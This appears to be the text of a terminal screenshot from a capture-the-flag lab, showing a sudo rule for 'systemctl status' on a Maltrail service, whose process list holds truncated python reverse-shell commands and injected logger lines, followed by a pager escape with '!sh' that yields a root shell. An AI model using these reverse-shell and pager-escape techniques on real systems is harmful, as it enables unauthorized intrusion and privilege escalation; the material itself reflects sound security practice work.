 l0rdm4gno@note: ~
File Actions Edit View Help
VPN × l0rdm4gno@note: ~ ×
User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ /usr/bin/systemctl status trail.service
/usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Tue 2023-09-05 02:32:38 UTC; 2min 32s ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 893 (python3)
      Tasks: 14 (limit: 4662)
     Memory: 26.6M
     CGroup: /system.slice/trail.service
             ├─893 /usr/bin/python3 server.py
             ├─957 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed pa…
             ├─960 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed pa…
             ├─964 sh
             ├─968 python3 -c import os,pty,socket;s=socket.socket();s.connect(…
             ├─969 /bin/sh
             ├─973 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed pa…
             ├─974 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed pa…
             ├─977 sh
             ├─978 python3 -c import os,pty,socket;s=socket.socket();s.connect(…
             ├─979 /bin/sh
             └─981 /usr/bin/systemctl status trail.service
$
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#